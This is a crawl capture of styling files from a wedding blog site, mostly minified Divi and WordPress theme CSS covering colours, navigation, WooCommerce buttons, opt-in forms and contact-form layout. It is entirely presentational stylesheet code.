pb_image_84{margin-left:auto;margin-right:auto}.et_pb_image_107{margin-left:auto;margin-right:auto}.et_pb_image_85{margin-left:auto;margin-right:auto}.et_pb_image_86{margin-left:auto;margin-right:auto}.et_pb_image_106{margin-left:auto;margin-right:auto}.et_pb_image_87{margin-left:auto;margin-right:auto}.et_pb_image_67{margin-left:auto;margin-right:auto}.et_pb_image_88{margin-left:auto;margin-right:auto}.et_pb_image_89{margin-left:auto;margin-right:auto}.et_pb_image_105{margin-left:auto;margin-right:auto}.et_pb_image_82{margin-left:auto;margin-right:auto}.et_pb_image_91{margin-left:auto;margin-right:auto}.et_pb_image_92{margin-left:auto;margin-right:auto}.et_pb_image_93{margin-left:auto;margin-right:auto}.et_pb_image_94{margin-left:auto;margin-right:auto}.et_pb_image_95{margin-left:auto;margin-right:auto}.et_pb_image_96{margin-left:auto;margin-right:auto}.et_pb_image_97{margin-left:auto;margin-right:auto}.et_pb_image_98{margin-left:auto;margin-right:auto}.et_pb_image_99{margin-left:auto;margin-right:auto}.et_pb_image_100{margin-left:auto;margin-right:auto}.et_pb_image_104{margin-left:auto;margin-right:auto}.et_pb_image_101{margin-left:auto;margin-right:auto}.et_pb_image_110{margin-left:auto;margin-right:auto}.et_pb_image_111{margin-left:auto;margin-right:auto}.et_pb_image_103{margin-left:auto;margin-right:auto}.et_pb_image_74{margin-left:auto;margin-right:auto}.et_pb_image_68{margin-left:auto;margin-right:auto}.et_pb_image_122{margin-left:auto;margin-right:auto}.et_pb_image_69{margin-left:auto;margin-right:auto}.et_pb_image_121{margin-left:auto;margin-right:auto}.et_pb_image_120{margin-left:auto;margin-right:auto}.et_pb_image_70{margin-left:auto;margin-right:auto}.et_pb_image_71{margin-left:auto;margin-right:auto}.et_pb_image_72{margin-left:auto;margin-right:auto}.et_pb_image_119{margin-left:auto;margin-right:auto}.et_pb_image_118{margin-left:auto;margin-right:auto}.et_pb_image_117{margin-left:auto;margin-right:auto}.et_pb_image_73{margin-left:auto;margin-right:auto}.et_pb_image_116{margin-left:auto;margin-right:auto}.et_pb_image_112{margin-left:auto;margin-right:auto}.et_pb_image_75{margin-left:auto;margin-right:auto}.et_pb_image_76{margin-left:auto;margin-right:auto}.et_pb_image_115{margin-left:auto;margin-right:auto}.et_pb_image_114{margin-left:auto;margin-right:auto}.et_pb_image_77{margin-left:auto;margin-right:auto}.et_pb_image_78{margin-left:auto;margin-right:auto}.et_pb_image_79{margin-left:auto;margin-right:auto}.et_pb_image_80{margin-left:auto;margin-right:auto}.et_pb_image_81{margin-left:auto;margin-right:auto}.et_pb_image_113{margin-left:auto;margin-right:auto}.et_pb_image_102{margin-left:auto;margin-right:auto}.et_pb_divider_21{display:none!important}.et_pb_divider_20{display:none!important}.et_pb_divider_14{display:none!important}.et_pb_divider_38{display:none!important}.et_pb_divider_33{display:none!important}.et_pb_divider_13{display:none!important}.et_pb_divider_15{display:none!important}.et_pb_divider_31{display:none!important}.et_pb_divider_32{display:none!important}.et_pb_divider_16{display:none!important}.et_pb_divider_12{display:none!important}.et_pb_divider_17{display:none!important}.et_pb_divider_11{display:none!important}.et_pb_divider_28{display:none!important}.et_pb_divider_37{display:none!important}.et_pb_divider_9{display:none!important}.et_pb_divider_34{display:none!important}.et_pb_divider_18{display:none!important}.et_pb_divider_19{display:none!important}.et_pb_divider_35{display:none!important}.et_pb_divider_7{display:none!important}.et_pb_divider_26{display:none!important}.et_pb_divider_6{display:none!important}.et_pb_divider_5{display:none!important}.et_pb_divider_36{display:none!important}}</style></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://adoredbride.com/wp-content/themes/VUE%20INSTALLABLE%20THEME/style.css?ver=4.4.7
body_size: 31
content:
/*
Theme Name: The Vue Blog
Theme URI: http://AChildThemeforDivi
Template: Divi
Author: The Design Space Co
Version: 1.0.1462285956
Updated: 2016-05-03 14:32:36

*/



--- FILE ---
content_type: text/css
request_url: https://adoredbride.com/wp-content/et-cache/global/et-divi-customizer-global-17675145171882.min.css
body_size: 4081
content:
body{color:#5b5966}h1,h2,h3,h4,h5,h6{color:#5b5966}.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message,.woocommerce-error,.woocommerce-info{background:#bb957e!important}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price,.et_pb_member_social_links a:hover,.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#bb957e}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#bb957e}.footer-widget h4{color:#bb957e}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#bb957e}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#bb957e}a{color:#bb957e}.nav li ul{border-color:#5b5966}#top-header,#et-secondary-nav li ul{background-color:#b1cacb}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#5b5966}.et_search_form_container input::-moz-placeholder{color:#5b5966}.et_search_form_container input::-webkit-input-placeholder{color:#5b5966}.et_search_form_container input:-ms-input-placeholder{color:#5b5966}#top-header,#top-header a,#et-secondary-nav li li a,#top-header .et-social-icon a:before{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}#top-menu li a,.et_search_form_container input{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:3px}.et_search_form_container input::-moz-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:3px}.et_search_form_container input::-webkit-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:3px}.et_search_form_container input:-ms-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:3px}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,.et_color_scheme_red #top-menu li.current-menu-ancestor>a,.et_color_scheme_red #top-menu li.current-menu-item>a,.et_color_scheme_pink #top-menu li.current-menu-ancestor>a,.et_color_scheme_pink #top-menu li.current-menu-item>a,.et_color_scheme_orange #top-menu li.current-menu-ancestor>a,.et_color_scheme_orange #top-menu li.current-menu-item>a,.et_color_scheme_green #top-menu li.current-menu-ancestor>a,.et_color_scheme_green #top-menu li.current-menu-item>a{color:#5b5966}#main-footer{background-color:#b1cacb}#main-footer .footer-widget h4{color:#5b5966}.footer-widget li:before{border-color:#5b5966}#et-footer-nav{background-color:rgba(104,104,104,0)}#et-footer-nav .bottom-nav li.current-menu-item a{color:#5b5966}#footer-bottom{background-color:#b1cacb}#footer-info,#footer-info a{color:#ffffff}#footer-info,#footer-info a{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}#footer-info{font-size:16px}#footer-bottom .et-social-icon a{font-size:32px}#footer-bottom .et-social-icon a{color:#ffffff}.et-fixed-header#main-header{box-shadow:none!important}body.home-posts #left-area .et_pb_post .post-meta,body.archive #left-area .et_pb_post .post-meta,body.search #left-area .et_pb_post .post-meta,body.single #left-area .et_pb_post .post-meta{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}body.home-posts #left-area .et_pb_post h2,body.archive #left-area .et_pb_post h2,body.search #left-area .et_pb_post h2,body.single .et_post_meta_wrapper h1{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_slide_in_menu_container,.et_slide_in_menu_container .et-search-field{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-moz-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-webkit-input-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field:-ms-input-placeholder{letter-spacing:px}@media only screen and (min-width:981px){.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:75px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:75px}.et_header_style_split .centered-inline-logo-wrap{width:149px;margin:-149px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:149px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:149px}.et_header_style_centered #top-menu>li>a{padding-bottom:27px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:66px 0 66px 0!important}.et_header_style_centered #main-header .logo_container{height:149px}.et_header_style_centered #logo{max-height:54%}.et_pb_svg_logo.et_header_style_centered #logo{height:54%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:26.82px}.et-fixed-header#top-header,.et-fixed-header#top-header #et-secondary-nav li ul{background-color:#b1cacb}.et-fixed-header#main-header,.et-fixed-header#main-header .nav li ul,.et-fixed-header .et-search-form{background-color:rgba(255,255,255,0.85)}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#5b5966!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#5b5966!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#5b5966!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#5b5966!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a{color:#5b5966!important}body.home-posts #left-area .et_pb_post .post-meta,body.archive #left-area .et_pb_post .post-meta,body.search #left-area .et_pb_post .post-meta,body.single #left-area .et_pb_post .post-meta{font-size:12px}body.home-posts #left-area .et_pb_post h2,body.archive #left-area .et_pb_post h2,body.search #left-area .et_pb_post h2{font-size:20.8px}body.single .et_post_meta_wrapper h1{font-size:24px}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	#main-header,#et-top-navigation{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif}body #page-container #sidebar{width:20%}body #page-container #left-area{width:80%}.et_right_sidebar #main-content .container:before{right:20%!important}.et_left_sidebar #main-content .container:before{left:20%!important}.et_monarch .et_social_networks,.et_monarch .et_social_sidebar_networks,.et_monarch .et_social_networks a,.et_monarch .et_social_sidebar_networks a,.et_monarch .et_social_sidebar_networks ul,.et_monarch .et_social_networks li{padding:2px!important}.et_monarch .et_social_top div,.et_monarch .et_social_top ul,.et_monarch .et_social_top li,.et_monarch .et_social_top span,.et_monarch .et_social_top a,.et_monarch .et_social_top .et_social_icons_container{display:inline-block;float:none!important}.et_monarch .et_social_darken.et_social_top li:hover .et_social_icon,.et_monarch .et_social_darken.et_social_left li:hover .et_social_overlay,.et_monarch .et_social_darken.et_social_circle li:hover .et_social_icon:before,.et_monarch .et_social_slide.et_social_top li:hover .et_social_icon{background-color:#fff!important}.et_header_style_centered #top-menu &gt;li &gt;a{font-weight:normal}@media only screen and (min-width :1224px){.et_pb_fullwidth_post_slider_0 .et_pb_slide_description{padding-right:20%!important;padding-left:20%!important}}@media only screen
and (min-width :1224px){.home #sidebarhome{margin-top:-200px;z-index:99990!important;text-align:center;position:absolute}}@media only screen
and (min-device-width :768px)
and (max-device-width :1024px)
and (orientation :landscape){.home #sidebarhome{margin-top:-200px;z-index:99990!important;text-align:center;position:absolute}}.et_pb_widget_area_right{text-align:center}.et_right_sidebar #sidebar{text-align:center}.et_pb_widget ul li{background-color:#f6f6f6!important;letter-spacing:1px!important;padding:12px!important;text-transform:uppercase!important;text-align:center}.widgettitle{text-align:center!important;margin-bottom:20px}.form-allowed-tags{display:none}a.more-link{border:0px;border-radius:0px;display:block;margin-top:15px;padding:3px 7px 3px 10px;text-transform:uppercase;width:100px;color:#444!important;background-color:#dedede}.et_pb_blog_grid .et_pb_post{border:medium none}.post-meta{margin-bottom:20px!important}.post-meta a{color:#bb957e!important}@media only screen
and (min-width :1224px){.widget_search #s{border-bottom-left-radius:0px;border-top-left-radius:0px;width:90%}}.widget_search #searchsubmit{border-bottom-right-radius:0!important;border-top-right-radius:0!important}#footer-info a:hover{color:#ffffff}#et-secondary-nav a{color:rgba(255,255,255,1.0)!important;font-weight:600;letterspacing:1px!important}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{text-align:center}.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary{float:right;width:45%}.comment-reply-title{text-transform:uppercase;font-size:18px;letter-spacing:1px}.comment-notes{padding-top:30px}.logged-in-as{margin-top:20px}#commentform textarea,#commentform input[type=\"text\"] {
    background-color: #f6f6f6;
    font-family: Georgia;
    font-size: 15px;
}    
.comment-reply-link, .form-submit input {
    background-color: #c5d5d5 !important;
    border: 0px !important;
    border-radius: 0 !important;
    font-size: 14px !important;
    padding: 6px 14px !important;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-family: Lato !important;
    color: #666 !important;
}
.form-submit input:hover, .et_submit_button:hover {
    padding: 6px 14px !important;
}
.comment-form-rating {
    margin-top: 30px !important;
}
input[type=\"text\"], input.text, input.title, textarea, select {
    border-radius: 3px;
    padding: 0;
}

/*CUSTOM CSS FOR VUE BY THE DESIGN SPACE CO ENDS------------------------*/

/*----------Super Slim Bloom Optin Form----------*/

/* Set the padding for the content */
.slim-optin-form  .et_bloom_form_container .et_bloom_form_content {
    padding: 0px !important;
}

/* Hide the header area */
.slim-optin-form  .et_bloom_form_container .et_bloom_form_header {
   display: none !important;
}

/* Set the font size of the optin text module */
.slim-optin-text {
    padding-top: 15px !important;
}

/* Set the margin for the optin form module */
.slim-optin-form  {
    margin: 0px 0;
}

.slim-optin-form .et_bloom_inline_form {
    margin: 10px 0 !important;
}

/* Add a little padding for smaller screens */
@media only screen and (max-width: 1110px) {
.slim-optin-form  {
    margin-bottom: 25px;
	margin-top: 0px;
}
}

/* Set the font colour for the sucess and error messages */
.slim-optin-form  h2.et_bloom_success_message, h2.et_bloom_error_message {
   color: #888 !important;
}

/* Set the border radius for the sucess and error messages */
.slim-optin-form .et_bloom_form_container h2.et_bloom_error_message, h2.et_bloom_success_message {
   border-radius: 0px !important;
}

/* Hide the checkmark on success message */
.slim-optin-form .et_bloom_success_container.et_bloom_animate_success span.et_bloom_success_checkmark {
    display: none;
}

/*RAISED SIDEBAR ON HOMEPAGE*/
#sidebarhome {
    margin-top: -200px;
    z-index: 99990 !important;
    text-align: center;
    position: absolute;
}

/*LOGO RESOLUTION*/
#logo‬ { -webkit-transform: inherit; }

/*CONTACT FORM 7*/
.wpcf7 form {
    background-color: rgba(255, 0, 0, 0.0);
}



.wpcf7 input[type="text"], .wpcf7 input[type="email"], .wpcf7 textarea, .wpcf7 input[type="tel"], .wpcf7 input[type="url"]{border:none;background-color:#eeeeee;color:#bb957e;padding:2%;width:100%;margin-bottom:3%;font-style:italic;font-family:georgia,serif}.wpcf7-submit{padding:1% 2%;background-color:#eeeeee;border:none;color:#bb957e;font-size:12px;font-family:lato,sans-serif;float:right;letter-spacing:3px}.wpcf7-response-output{border:none;padding:2%;width:100%}.wpcf7-response-output p{color:#bb957e}.et_pb_social_media_follow li a.icon::before{color:#ffffff;background-color:#b1cacb}.et_pb_social_media_follow li a.icon:hover::before{color:#bb957e;background-color:#b1cacb}ul.et_pb_social_media_follow{padding:0px;display:table;margin:0 auto!important;list-style-type:none!important}.w3eden a:focus,.w3eden a:hover{color:#b1cacb;text-decoration:underline}.w3eden a{color:#bb957e;text-decoration:none}.w3eden .pull-left{float:none}.w3eden .label-default{background-color:#fff}li.cat-item.cat-item-1{display:none}